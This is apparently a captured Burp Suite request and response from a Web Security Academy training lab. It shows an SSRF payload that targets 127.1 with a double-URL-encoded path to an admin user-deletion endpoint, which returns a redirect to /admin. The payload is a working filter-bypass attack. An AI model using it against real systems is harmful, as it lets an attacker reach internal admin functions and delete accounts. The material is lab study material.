 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net
3 Cookie: session=sz2aPiMrRkoCwG2G1jRsf9zOwGXOpiVN
4 Content-Length: 274
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=
http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65%25%32%66%25%36%34%25%36%35%25%36%6
3%25%36%35%25%37%34%25%36%35%25%33%66%25%37%35%25%37%33%25%36%35%25%37%32%25%36%65%25%36%31%2
5%36%64%25%36%35%25%33%64%25%36%33%25%36%31%25%37%32%25%36%63%25%36%66%25%37%33
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=PHMOvFOak7qEV1CYfuezKRMxcThYJguF; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7